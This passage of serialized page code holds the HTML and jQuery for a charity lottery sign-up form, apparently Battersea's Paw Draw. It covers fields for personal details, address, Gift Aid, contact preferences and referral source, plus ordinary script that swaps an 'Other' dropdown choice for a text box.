option').removeAttr('selected');\n\t\t\t\t\t\t\t\t\t$('select#' + replace_id + ' option[value=\"\"]').attr('selected', 'selected');\n\t\t\t\t\t\t\t\t\t$('select#' + replace_id + ' option[value=\"\"]').prop('selected', true);\n\t\t\t\t\t\t\t\t\t$('select#' + replace_id).show();\n\t\t\t\t\t\t\t\t});\n                            }\n                            \n                            if ($('#' + field_id).length) {\n                                $('#' + field_id).focus();\n                            }\n                            \n                            if (typeof $.selecter !== 'undefined') {\n                                selecter_parent.before('<span id=\"refer_title-clear-text\">&times;</span>');\n                                el.remove();\n                                $('#refer_title-clear-text').bind('click', function() {\n                                \t\n\t\t\t\t\t\t\t\t\t// replace with select box\n                                    $('input#refer_title').after('<select required_field=\"true\" id=\"refer_title\" name=\"refer_title\"></select>');\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t// remove input box\n                                    $('input#refer_title').remove();\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t// remove 'x'\n                                    $(this).remove();\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t// add options to select box\n\t\t\t\t\t\t\t\t\t// $('#refer_title-form-row') might need changing due to changes in the element container\n                                    $.each($('#refer_title-form-row').find('div.selecter-options > .selecter-item'), function(okey, opt) {\n                                        $('#refer_title').append($('<option>', {value:$(opt).attr('data-value'), text:$(opt).text()}));\n                                    });\n\n\t\t\t\t\t\t\t\t\t// remove old selecter container\n\t\t\t\t\t\t\t\t\t$('select#refer_title').siblings('.selecter').remove();\n\n\t\t\t\t\t\t\t\t\t// set selected option\n                                    $('#refer_title > option[value=\"\"]').attr('selected', 'selected').prop('selected', true);\n                                    \n\t\t\t\t\t\t\t\t\t// reload selecter for select box\n                                    $('#refer_title').selecter();\n                                    \n\t\t\t\t\t\t\t\t\t//  bind this function to the select box\n                                    $('#refer_title').bind('change', function() {                                        \n                                        onChangeSelectText($('#refer_title')); \n                                    });\n                                    \n                                });\n                                \n                                $('#refer_title + span.selecter-selected').hide();\n                            }\n                            \n                        }\n                        $('body').off('change', field_id);\n                    }\n\n                    $(document).on('change', '#refer_title', function(e){ e.stopImmediatePropagation(); onChangeSelectText($(this)); });\n\n\t\t\t\t\tif ('' != '') {\n\t\t\t\t\t\t$('select#refer_title').val('Other');\n\t\t\t\t\t\tonChangeSelectText($('select#refer_title'));\n                        $('input#refer_title').val('');\n\t                }\n\t\t\t\t\t\n\t\t\t\t\t});\n\n                </script><span id=\"refer_title_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div><div class=\"form-row\" id=\"refer_first_name-form-row\"><label for=\"refer_first_name\" class=\"form-label\">First name<span class=\"error-star\">*</span>:</label><div class=\"form-item\"><input autocomplete=\"off\" type=\"text\" name=\"refer_first_name\" id=\"refer_first_name\" value=\"\" class=\" form-input\" required_field=\"true\"><span id=\"refer_first_name_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div><div class=\"form-row\" id=\"refer_surname-form-row\"><label for=\"refer_surname\" class=\"form-label\">Last name<span class=\"error-star\">*</span>:</label><div class=\"form-item\"><input autocomplete=\"off\" type=\"text\" name=\"refer_surname\" id=\"refer_surname\" value=\"\" class=\" form-input\" required_field=\"true\"><span id=\"refer_surname_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div><div class=\"form-row\" id=\"refer_postcode-form-row\"><label for=\"refer_postcode\" class=\"form-label\">Postcode<span class=\"error-star\">*</span>:</label><div class=\"form-item\"><input autocomplete=\"off\" type=\"text\" name=\"refer_postcode\" id=\"refer_postcode\" value=\"\" class=\" form-input\" required_field=\"true\"><span id=\"refer_postcode_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div></fieldset><div id=\"keepingintouch-stage-group\" class=\"customForm\"><h3>Keeping in touch</h3><div class=\"form-row\">\n<p>The information you’ve provided will be used in line with your instructions on this form and to communicate with you by post under our legitimate interest. \n</p>\n<p>Please also let us know if you would like to receive updates about our work, information about rehoming and how you can support Battersea with fundraising, volunteering, and campaigning.</p>\n \n</div><div class=\"form-row\" id=\"dataproemail-form-row\"><label for=\"dataproemail\" class=\"form-label\">Via email<span class=\"error-star\">*</span>:</label><div class=\"form-item\"><div class=\"radio-button-container\"><div class=\"radio-button\"><input type=\"radio\" id=\"dataproemailY\" name=\"dataproemail\" value=\"Y\" class=\" form-input  form-input-radio\" required_field=\"true\"></div><div class=\"radio-label\"><label for=\"dataproemailY\">Yes</label></div></div><div class=\"radio-button-container\">  <div class=\"radio-button\"><input type=\"radio\" id=\"dataproemail\" name=\"dataproemail\" value=\"\" class=\" form-input  form-input-radio\" required_field=\"true\"></div><div class=\"radio-label\"><label for=\"dataproemail\">No</label></div></div><span id=\"dataproemail_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div><div class=\"form-row\" id=\"dataprophone-form-row\"><label for=\"dataprophone\" class=\"form-label\">Via telephone<span class=\"error-star\">*</span>:</label><div class=\"form-item\"><div class=\"radio-button-container\"><div class=\"radio-button\"><input type=\"radio\" id=\"dataprophoneY\" name=\"dataprophone\" value=\"Y\" class=\" form-input  form-input-radio\" required_field=\"true\"></div><div class=\"radio-label\"><label for=\"dataprophoneY\">Yes</label></div></div><div class=\"radio-button-container\">  <div class=\"radio-button\"><input type=\"radio\" id=\"dataprophone\" name=\"dataprophone\" value=\"\" class=\" form-input  form-input-radio\" required_field=\"true\"></div><div class=\"radio-label\"><label for=\"dataprophone\">No</label></div></div><span id=\"dataprophone_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div><div class=\"form-row\" id=\"dataprosms-form-row\"><label for=\"dataprosms\" class=\"form-label\">Via SMS<span class=\"error-star\">*</span>:</label><div class=\"form-item\"><div class=\"radio-button-container\"><div class=\"radio-button\"><input type=\"radio\" id=\"dataprosmsY\" name=\"dataprosms\" value=\"Y\" class=\" form-input  form-input-radio\" required_field=\"true\"></div><div class=\"radio-label\"><label for=\"dataprosmsY\">Yes</label></div></div><div class=\"radio-button-container\">  <div class=\"radio-button\"><input type=\"radio\" id=\"dataprosms\" name=\"dataprosms\" value=\"\" class=\" form-input  form-input-radio\" required_field=\"true\"></div><div class=\"radio-label\"><label for=\"dataprosms\">No</label></div></div><span id=\"dataprosms_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div><p>If you would like us not to contact you by post or want to change your communication preferences at any time, please contact our Supporter Services Team on 0300 323 1216. \n\n</p>\n\n<p>Further information about how we protect and use your personal data is available in our Privacy Policy at <a href=\"https://www.battersea.org.uk/privacy\" old_target=\"_Blank\">www.battersea.org.uk/privacy</a>.\n</p></div><div id=\"confirmation-stage-group\" class=\"customForm\"><h3>Confirmation</h3><div class=\"form-row\" id=\"rules_confirm-form-row\"><label for=\"rules_confirm\" class=\"form-label form-label-checkbox\"><input type=\"checkbox\" value=\"Y\" name=\"rules_confirm\" id=\"rules_confirm\" class=\" form-input  form-input-checkbox\" required_field=\"true\"><p> \n \n I have read and understood details of the Paw Draw Lottery processes, use of proceeds, prizes available and the likelihood of winning in the <a href=\"https://www.battersea.org.uk/support-us/paw-draw-weekly-lottery-0\" old_target=\"_Blank\">terms and conditions</a>\n </p></label><span id=\"rules_confirm_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div><div id=\"onelastthing-stage-group\" class=\"customForm\"><h3>One last thing </h3><div class=\"form-row\" id=\"heard_about-form-row\"><label for=\"heard_about\" class=\"form-label\">What prompted you to play? :</label><div class=\"form-item\"><div class=\" form-input-select\"><select name=\"heard_about\" id=\"heard_about\" class=\"xlarge  form-input\"><option value=\"\">Please select</option><option value=\"A Battersea email\">A Battersea email</option><option value=\"Daily Mail Weekend\">Daily Mail Weekend</option><option value=\"Easylife\">Easylife</option><option value=\"Eckman\">Eckman</option><option value=\"Facebook advert\">Facebook advert</option><option value=\"Healthy Living Direct\">Healthy Living Direct</option><option value=\"Instagram advert\">Instagram advert</option><option value=\"Search engine (e.g. Google or Bing)\">Search engine (e.g. Google or Bing)</option><option value=\"Something I received in the post\">Something I received in the post</option><option value=\"Sun TV Mag\">Sun TV Mag</option><option value=\"Text Message\">Text Message</option><option value=\"TV\">TV</option><option value=\"Other\">Other</option></select>\t\t                <script language=\"javascript\">\n\t\t                $(document).ready(function() {\n                    if($('#heard_about').val() == '0') {\n                        if ('' != '0' && '' != '') {\n                            var old_element = $('#heard_about');\n                            old_element.after('<input type=\"text\" id=\"heard_about\" name=\"heard_about\" value=\"\" /> ');\n                            old_element.remove();\n                        }\n                    }\n                    \n                    function onChangeSelectText(el) {\n                    \t\t\t\n                    \tfield_id = el.attr('id');\n                    \tfield_name = el.attr('name');\n\n                        if(el.val() == 'Other'){\n                            selecter_parent = el.parent();\n                            if (typeof $.selecter !== 'undefined') {\n                                selecter_parent.after('<input type=\"text\" id=\"heard_about\" name=\"heard_about\" value=\"\" />');\n                                selecter_parent.hide();\n                            } else {\n\t\t\t\t\t\t\t\tel.attr('id', field_id + '-hidden');\n\t\t\t\t\t\t\t\tel.attr('name', field_name + '-hidden');\n\t\t\t\t\t\t\t\tel.hide();\n                                el.after('<input type=\"text\" id=\"' + field_id + '\" name=\"' + field_name + '\" value=\"\" /><span id=\"' + field_id + '-clear-text\">&times;</span>');\n\t\t\t\t\t\t\t\t$('#' + field_id + '-clear-text').bind('click', function() {\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\treplace_id = $(this).attr('id').replace('-clear-text', '');\n\t\t\t\t\t\t\t\t\treplace_name = $('input[type=text]#' + replace_id).attr('name');\n\n\t\t\t\t\t\t\t\t\t$('input[type=text]#' + replace_id).remove();\n\t\t\t\t\t\t\t\t\t$('#' + replace_id + '-clear-text').remove();\n\t\t\t\t\t\t\t\t\t$('select#' + replace_id + '-hidden').attr('name', replace_name);\t\t\t\t\t\t\t\t\t\n\t\t                        \t$('select#' + replace_id + '-hidden').attr('id', replace_id);\n\t\t\t\t\t\t\t\t\t$('select#' + replace_id + ' option').removeAttr('selected');\n\t\t\t\t\t\t\t\t\t$('select#' + replace_id + ' option[value=\"\"]').attr('selected', 'selected');\n\t\t\t\t\t\t\t\t\t$('select#' + replace_id + ' option[value=\"\"]').prop('selected', true);\n\t\t\t\t\t\t\t\t\t$('select#' + replace_id).show();\n\t\t\t\t\t\t\t\t});\n                            }\n                            \n                            if ($('#' + field_id).length) {\n                                $('#' + field_id).focus();\n                            }\n                            \n                            if (typeof $.selecter !== 'undefined') {\n                                selecter_parent.before('<span id=\"heard_about-clear-text\">&times;</span>');\n                                el.remove();\n                                $('#heard_about-clear-text').bind('click', function() {\n                                \t\n\t\t\t\t\t\t\t\t\t// replace with select box\n                                    $('input#heard_about').after('<select id=\"heard_about\" name=\"heard_about\"></select>');\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t// remove input box\n                                    $('input#heard_about').remove();\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t// remove 'x'\n                                    $(this).remove();\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t// add options to select box\n\t\t\t\t\t\t\t\t\t// $('#heard_about-form-row') might need changing due to changes in the element container\n                                    $.each($('#heard_about-form-row').find('div.selecter-options > .selecter-item'), function(okey, opt) {\n                                        $('#heard_about').append($('<option>', {value:$(opt).attr('data-value'), text:$(opt).text()}));\n                                    });\n\n\t\t\t\t\t\t\t\t\t// remove old selecter container\n\t\t\t\t\t\t\t\t\t$('select#heard_about').siblings('.selecter').remove();\n\n\t\t\t\t\t\t\t\t\t// set selected option\n                                    $('#heard_about > option[value=\"\"]').attr('selected', 'selected').prop('selected', true);\n                                    \n\t\t\t\t\t\t\t\t\t// reload selecter for select box\n                                    $('#heard_about').selecter();\n                                    \n\t\t\t\t\t\t\t\t\t//  bind this function to the select box\n                                    $('#heard_about').bind('change', function() {                                        \n                                        onChangeSelectText($('#heard_about')); \n                                    });\n                                    \n                                });\n                                \n                                $('#heard_about + span.selecter-selected').hide();\n                            }\n                            \n                        }\n                        $('body').off('change', field_id);\n                    }\n\n                    $(document).on('change', '#heard_about', function(e){ e.stopImmediatePropagation(); onChangeSelectText($(this)); });\n\n\t\t\t\t\tif ('' != '') {\n\t\t\t\t\t\t$('select#heard_about').val('Other');\n\t\t\t\t\t\tonChangeSelectText($('select#heard_about'));\n                        $('input#heard_about').val('');\n\t                }\n\t\t\t\t\t\n\t\t\t\t\t});\n\n                </script></div></div></div></div></div>","insertHtml":{},"styles":"{\"backgroundColor\":\"#f5f5f5\",\"marginTop\":\"0px\"}"}, undefined, 1004687077); 
},"selector":".register-journey-main-wrapper-fields-container","json":"{\"selector\":\".register-journey-main-wrapper-fields-container\",\"fields\":{\"backgroundColor\":\"#f5f5f5\",\"marginTop\":\"0px\"},\"outerHtml\":\"<div class=\\\"register-journey-main-wrapper-fields-container\\\">\\n<div id=\\\"yourdetails-stage-group\\\" class=\\\"customForm\\\"><h3>Your details<\/h3><div class=\\\"form-row\\\" id=\\\"title-form-row\\\"><label for=\\\"title\\\" class=\\\"form-label\\\">Title:<\/label><div class=\\\"form-item\\\"><div class=\\\" form-input-select\\\"><select name=\\\"title\\\" id=\\\"title\\\" class=\\\" form-input\\\"><option value=\\\"\\\">Please select<\/option><option value=\\\"Mr\\\">Mr<\/option><option value=\\\"Ms\\\">Ms<\/option><option value=\\\"Mrs\\\">Mrs<\/option><option value=\\\"Miss\\\">Miss<\/option><option value=\\\"Dr\\\">Dr<\/option><option value=\\\"Rev\\\">Reverend<\/option><option value=\\\"Prof\\\">Prof<\/option><option value=\\\"Sister\\\">Sister<\/option><option value=\\\"Rt. Hon \\\">Rt. Hon<\/option><option value=\\\"Lady\\\">Lady<\/option><option value=\\\"Lord\\\">Lord<\/option><option value=\\\"Sir\\\">Sir<\/option><option value=\\\"Dame\\\">Dame<\/option><option value=\\\"Mx\\\">Mx<\/option><\/select><\/div><span id=\\\"title_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\">Please choose an option from Title<\/span><\/div><\/div><div class=\\\"form-row\\\" id=\\\"forename-form-row\\\"><label for=\\\"forename\\\" class=\\\"form-label\\\">First name<span class=\\\"error-star\\\">*<\/span>:<\/label><div class=\\\"form-item\\\"><input autocomplete=\\\"off\\\" type=\\\"text\\\" name=\\\"forename\\\" id=\\\"forename\\\" value=\\\"\\\" class=\\\" form-input\\\" required_field=\\\"true\\\"><span id=\\\"forename_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\">First Name cannot be left blank<\/span><\/div><\/div><div class=\\\"form-row\\\" id=\\\"surnames-form-row\\\"><label for=\\\"surnames\\\" class=\\\"form-label\\\">Last name<span class=\\\"error-star\\\">*<\/span>:<\/label><div class=\\\"form-item\\\"><input autocomplete=\\\"off\\\" type=\\\"text\\\" name=\\\"surnames\\\" id=\\\"surnames\\\" value=\\\"\\\" class=\\\" form-input\\\" required_field=\\\"true\\\"><span id=\\\"surnames_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\">Last Name cannot be left blank<\/span><\/div><\/div><div class=\\\"form-row\\\" id=\\\"dob[]-form-row\\\"><label for=\\\"dob\\\" class=\\\"form-label\\\">Date of birth<span class=\\\"error-star\\\">*<\/span>:<\/label><div class=\\\"form-item\\\"><div class=\\\"  form-input-select\\\"><label for=\\\"dob0\\\" style=\\\"display: none !important;\\\">Day<\/label><select required_field=\\\"true\\\" class=\\\"  form-input -small day\\\" name=\\\"dob[]\\\" id=\\\"dob0\\\"><option value=\\\"\\\">Day<\/option><option value=\\\"1\\\">1<\/option><option value=\\\"2\\\">2<\/option><option value=\\\"3\\\">3<\/option><option value=\\\"4\\\">4<\/option><option value=\\\"5\\\">5<\/option><option value=\\\"6\\\">6<\/option><option value=\\\"7\\\">7<\/option><option value=\\\"8\\\">8<\/option><option value=\\\"9\\\">9<\/option><option value=\\\"10\\\">10<\/option><option value=\\\"11\\\">11<\/option><option value=\\\"12\\\">12<\/option><option value=\\\"13\\\">13<\/option><option value=\\\"14\\\">14<\/option><option value=\\\"15\\\">15<\/option><option value=\\\"16\\\">16<\/option><option value=\\\"17\\\">17<\/option><option value=\\\"18\\\">18<\/option><option value=\\\"19\\\">19<\/option><option value=\\\"20\\\">20<\/option><option value=\\\"21\\\">21<\/option><option value=\\\"22\\\">22<\/option><option value=\\\"23\\\">23<\/option><option value=\\\"24\\\">24<\/option><option value=\\\"25\\\">25<\/option><option value=\\\"26\\\">26<\/option><option value=\\\"27\\\">27<\/option><option value=\\\"28\\\">28<\/option><option value=\\\"29\\\">29<\/option><option value=\\\"30\\\">30<\/option><option value=\\\"31\\\">31<\/option><\/select> <label for=\\\"dob1\\\" style=\\\"display: none !important;\\\">Month<\/label><select required_field=\\\"true\\\" class=\\\"  form-input -small month\\\" name=\\\"dob[]\\\" id=\\\"dob1\\\"><option value=\\\"\\\" selected=\\\"selected\\\">Month<\/option><option value=\\\"1\\\">January<\/option><option value=\\\"2\\\">February<\/option><option value=\\\"3\\\">March<\/option><option value=\\\"4\\\">April<\/option><option value=\\\"5\\\">May<\/option><option value=\\\"6\\\">June<\/option><option value=\\\"7\\\">July<\/option><option value=\\\"8\\\">August<\/option><option value=\\\"9\\\">September<\/option><option value=\\\"10\\\">October<\/option><option value=\\\"11\\\">November<\/option><option value=\\\"12\\\">December<\/option><\/select> <label for=\\\"dob2\\\" style=\\\"display: none !important;\\\">Year<\/label><select required_field=\\\"true\\\" class=\\\"  form-input -small year\\\" name=\\\"dob[]\\\" id=\\\"dob2\\\"><option value=\\\"\\\">Year<\/option><option value=\\\"2008\\\">2008<\/option><option value=\\\"2007\\\">2007<\/option><option value=\\\"2006\\\">2006<\/option><option value=\\\"2005\\\">2005<\/option><option value=\\\"2004\\\">2004<\/option><option value=\\\"2003\\\">2003<\/option><option value=\\\"2002\\\">2002<\/option><option value=\\\"2001\\\">2001<\/option><option value=\\\"2000\\\">2000<\/option><option value=\\\"1999\\\">1999<\/option><option value=\\\"1998\\\">1998<\/option><option value=\\\"1997\\\">1997<\/option><option value=\\\"1996\\\">1996<\/option><option value=\\\"1995\\\">1995<\/option><option value=\\\"1994\\\">1994<\/option><option value=\\\"1993\\\">1993<\/option><option value=\\\"1992\\\">1992<\/option><option value=\\\"1991\\\">1991<\/option><option value=\\\"1990\\\">1990<\/option><option value=\\\"1989\\\">1989<\/option><option value=\\\"1988\\\">1988<\/option><option value=\\\"1987\\\">1987<\/option><option value=\\\"1986\\\">1986<\/option><option value=\\\"1985\\\">1985<\/option><option value=\\\"1984\\\">1984<\/option><option value=\\\"1983\\\">1983<\/option><option value=\\\"1982\\\">1982<\/option><option value=\\\"1981\\\">1981<\/option><option value=\\\"1980\\\">1980<\/option><option value=\\\"1979\\\">1979<\/option><option value=\\\"1978\\\">1978<\/option><option value=\\\"1977\\\">1977<\/option><option value=\\\"1976\\\">1976<\/option><option value=\\\"1975\\\">1975<\/option><option value=\\\"1974\\\">1974<\/option><option value=\\\"1973\\\">1973<\/option><option value=\\\"1972\\\">1972<\/option><option value=\\\"1971\\\">1971<\/option><option value=\\\"1970\\\">1970<\/option><option value=\\\"1969\\\">1969<\/option><option value=\\\"1968\\\">1968<\/option><option value=\\\"1967\\\">1967<\/option><option value=\\\"1966\\\">1966<\/option><option value=\\\"1965\\\">1965<\/option><option value=\\\"1964\\\">1964<\/option><option value=\\\"1963\\\">1963<\/option><option value=\\\"1962\\\">1962<\/option><option value=\\\"1961\\\">1961<\/option><option value=\\\"1960\\\">1960<\/option><option value=\\\"1959\\\">1959<\/option><option value=\\\"1958\\\">1958<\/option><option value=\\\"1957\\\">1957<\/option><option value=\\\"1956\\\">1956<\/option><option value=\\\"1955\\\">1955<\/option><option value=\\\"1954\\\">1954<\/option><option value=\\\"1953\\\">1953<\/option><option value=\\\"1952\\\">1952<\/option><option value=\\\"1951\\\">1951<\/option><option value=\\\"1950\\\">1950<\/option><option value=\\\"1949\\\">1949<\/option><option value=\\\"1948\\\">1948<\/option><option value=\\\"1947\\\">1947<\/option><option value=\\\"1946\\\">1946<\/option><option value=\\\"1945\\\">1945<\/option><option value=\\\"1944\\\">1944<\/option><option value=\\\"1943\\\">1943<\/option><option value=\\\"1942\\\">1942<\/option><option value=\\\"1941\\\">1941<\/option><option value=\\\"1940\\\">1940<\/option><option value=\\\"1939\\\">1939<\/option><option value=\\\"1938\\\">1938<\/option><option value=\\\"1937\\\">1937<\/option><option value=\\\"1936\\\">1936<\/option><option value=\\\"1935\\\">1935<\/option><option value=\\\"1934\\\">1934<\/option><option value=\\\"1933\\\">1933<\/option><option value=\\\"1932\\\">1932<\/option><option value=\\\"1931\\\">1931<\/option><option value=\\\"1930\\\">1930<\/option><option value=\\\"1929\\\">1929<\/option><option value=\\\"1928\\\">1928<\/option><option value=\\\"1927\\\">1927<\/option><option value=\\\"1926\\\">1926<\/option><option value=\\\"1925\\\">1925<\/option><option value=\\\"1924\\\">1924<\/option><option value=\\\"1923\\\">1923<\/option><option value=\\\"1922\\\">1922<\/option><option value=\\\"1921\\\">1921<\/option><option value=\\\"1920\\\">1920<\/option><option value=\\\"1919\\\">1919<\/option><option value=\\\"1918\\\">1918<\/option><option value=\\\"1917\\\">1917<\/option><option value=\\\"1916\\\">1916<\/option><option value=\\\"1915\\\">1915<\/option><option value=\\\"1914\\\">1914<\/option><option value=\\\"1913\\\">1913<\/option><option value=\\\"1912\\\">1912<\/option><option value=\\\"1911\\\">1911<\/option><option value=\\\"1910\\\">1910<\/option><option value=\\\"1909\\\">1909<\/option><option value=\\\"1908\\\">1908<\/option><\/select><\/div><span id=\\\"dob[]_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\">This is not a valid date<\/span><\/div><\/div><div class=\\\"form-row\\\" id=\\\"email-form-row\\\"><label for=\\\"email\\\" class=\\\"form-label\\\">Email address<span class=\\\"error-star\\\">*<\/span>:<\/label><div class=\\\"form-item\\\"><input autocomplete=\\\"off\\\" type=\\\"email\\\" name=\\\"email\\\" id=\\\"email\\\" value=\\\"\\\" class=\\\"required min-3 email EmailAddress  form-input\\\" required_field=\\\"true\\\"><span id=\\\"email_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><div class=\\\"form-row\\\" id=\\\"email_verify-form-row\\\"><label for=\\\"email_verify\\\" class=\\\"form-label\\\">Verify email address<span class=\\\"error-star\\\">*<\/span>:<\/label><div class=\\\"form-item\\\"><input autocomplete=\\\"off\\\" type=\\\"email\\\" name=\\\"email_verify\\\" id=\\\"email_verify\\\" value=\\\"\\\" class=\\\"required min-3 email EmailAddress  form-input\\\" required_field=\\\"true\\\"><span id=\\\"email_verify_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><div class=\\\"form-row\\\" id=\\\"telephone-form-row\\\"><label for=\\\"telephone\\\" class=\\\"form-label\\\">Telephone number<span class=\\\"error-star\\\">*<\/span>:<\/label><div class=\\\"form-item\\\"><input autocomplete=\\\"off\\\" type=\\\"tel\\\" name=\\\"telephone\\\" id=\\\"telephone\\\" value=\\\"\\\" class=\\\"large  form-input\\\" maxlength=\\\"11\\\" required_field=\\\"true\\\"><span id=\\\"telephone_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><\/div><div id=\\\"address-stage-group\\\" class=\\\"customForm\\\"><div class=\\\"form-row\\\" id=\\\"house_no-form-row\\\"><label for=\\\"house_no\\\" class=\\\"form-label\\\">House number\/name:<\/label><div class=\\\"form-item\\\"><input autocomplete=\\\"off\\\" type=\\\"text\\\" name=\\\"house_no\\\" id=\\\"house_no\\\" value=\\\"\\\" class=\\\"large  form-input\\\"><span id=\\\"house_no_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><div class=\\\"form-row\\\" style=\\\"margin:0 .3rem;padding: 0;\\\" id=\\\"txtAddressLkp-form-row\\\"><label for=\\\"txtAddressLkp\\\" class=\\\"form-label\\\">Postcode<span class=\\\"error-star\\\">*<\/span>:<\/label><div class=\\\"form-item\\\"><input autocomplete=\\\"off\\\" type=\\\"text\\\" name=\\\"txtAddressLkp\\\" id=\\\"txtAddressLkp\\\" value=\\\"\\\" class=\\\"large  form-input\\\" required_field=\\\"true\\\"><span id=\\\"txtAddressLkp_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><div class=\\\"form-row\\\" style=\\\"padding: 0;\\nmargin: 0 0 0 .3rem;\\nwidth: 24.6%;\\\" id=\\\"findaddress-form-row\\\"><div class=\\\"form-item\\\"><input type=\\\"button\\\" value=\\\"Find my address\\\" id=\\\"findaddress\\\" name=\\\"findaddress\\\" class=\\\"commandLinkSecondary lookForAddress playButton blue  form-input\\\"><span id=\\\"findaddress_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><div class=\\\"form-row address-enter playButton blue\\\">\\n    <a href=\\\"#\\\" id=\\\"addressSwitch\\\">Enter address myself<\/a>\\n<\/div><div class=\\\"form-row\\\" style=\\\"width: 100%;\\\" id=\\\"addresses-form-row\\\"><div class=\\\"form-item\\\"><div class=\\\" form-input-select\\\"><select name=\\\"addresses\\\" id=\\\"addresses\\\" style=\\\"display: none;\\\" class=\\\"customForm  form-input\\\"><\/select><\/div><span id=\\\"addresses_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><\/div><div id=\\\"orenteraddressyourself-stage-group\\\" class=\\\"customForm\\\" style=\\\"display: none;\\\"><div class=\\\"form-row\\\" id=\\\"address1-form-row\\\"><label for=\\\"address1\\\" class=\\\"form-label\\\">Address line 1<span class=\\\"error-star\\\">*<\/span>:<\/label><div class=\\\"form-item\\\"><input autocomplete=\\\"off\\\" type=\\\"text\\\" name=\\\"address1\\\" id=\\\"address1\\\" value=\\\"\\\" class=\\\"large  form-input\\\" required_field=\\\"true\\\"><span id=\\\"address1_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><div class=\\\"form-row\\\" id=\\\"address2-form-row\\\"><label for=\\\"address2\\\" class=\\\"form-label\\\">Address line 2:<\/label><div class=\\\"form-item\\\"><input autocomplete=\\\"off\\\" type=\\\"text\\\" name=\\\"address2\\\" id=\\\"address2\\\" value=\\\"\\\" class=\\\"large  form-input\\\"><span id=\\\"address2_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><div class=\\\"form-row\\\" id=\\\"address3-form-row\\\"><label for=\\\"address3\\\" class=\\\"form-label\\\">Address line 3:<\/label><div class=\\\"form-item\\\"><input autocomplete=\\\"off\\\" type=\\\"text\\\" name=\\\"address3\\\" id=\\\"address3\\\" value=\\\"\\\" class=\\\"large  form-input\\\"><span id=\\\"address3_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><div class=\\\"form-row\\\" id=\\\"address4-form-row\\\"><label for=\\\"address4\\\" class=\\\"form-label\\\">Address line 4:<\/label><div class=\\\"form-item\\\"><input autocomplete=\\\"off\\\" type=\\\"text\\\" name=\\\"address4\\\" id=\\\"address4\\\" value=\\\"\\\" class=\\\"large  form-input\\\"><span id=\\\"address4_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><div class=\\\"form-row\\\" id=\\\"town-form-row\\\"><label for=\\\"town\\\" class=\\\"form-label\\\">Town<span class=\\\"error-star\\\">*<\/span>:<\/label><div class=\\\"form-item\\\"><input autocomplete=\\\"off\\\" type=\\\"text\\\" name=\\\"town\\\" id=\\\"town\\\" value=\\\"\\\" class=\\\"large  form-input\\\" required_field=\\\"true\\\"><span id=\\\"town_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><div class=\\\"form-row\\\" id=\\\"county-form-row\\\"><label for=\\\"county\\\" class=\\\"form-label\\\">County:<\/label><div class=\\\"form-item\\\"><input autocomplete=\\\"off\\\" type=\\\"text\\\" name=\\\"county\\\" id=\\\"county\\\" value=\\\"\\\" class=\\\"large  form-input\\\"><span id=\\\"county_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><div class=\\\"form-row\\\" id=\\\"postcode-form-row\\\"><label for=\\\"postcode\\\" class=\\\"form-label\\\">Post code<span class=\\\"error-star\\\">*<\/span>:<\/label><div class=\\\"form-item\\\"><input autocomplete=\\\"off\\\" type=\\\"text\\\" name=\\\"postcode\\\" id=\\\"postcode\\\" value=\\\"\\\" class=\\\"large  form-input\\\" required_field=\\\"true\\\"><span id=\\\"postcode_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><\/div><div id=\\\"boostyourdonationby25forevery1youdonate-stage-group\\\" class=\\\"customForm\\\"><h3>Boost your donation by 25% for every \u00a31 you donate<\/h3><div class=\\\"flex\\\">\\n<div>    <img src=\\\"\/image\/skins\/bdch\/giftaid.svg\\\" alt=\\\"Gift Aid\\\"><\/div>\\n<p>\\nYour correct address is needed to identify you as a UK taxpayer. To Gift Aid your donations, please tick the box below to confirm that you are a UK taxpayer:<\/p>\\n\\n<\/div><div class=\\\"form-item\\\">\\n<div class=\\\"radio-button-container flex\\\">\\n\\n    <input type=\\\"radio\\\" id=\\\"giftaidYes\\\" 